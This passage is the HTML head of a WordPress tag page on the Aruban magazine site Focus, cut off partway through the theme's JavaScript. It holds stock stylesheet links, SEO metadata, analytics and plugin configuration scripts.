

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/tag/matthias/
body_size: 24861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Matthias - Focus</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://focus.aw/index.php/tag/matthias/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/tag\/matthias\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/matthias\/#listItem","name":"Matthias"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/tag\/matthias\/#listItem","position":2,"name":"Matthias","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/focus.aw\/tag\/matthias\/#collectionpage","url":"https:\/\/focus.aw\/tag\/matthias\/#collectionpage","name":"Matthias - Focus","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/tag\/matthias\/#collectionpage"}},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Matthias Tag Feed" href="https://focus.aw/index.php/tag/matthias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"f90b0d56d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/tags/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
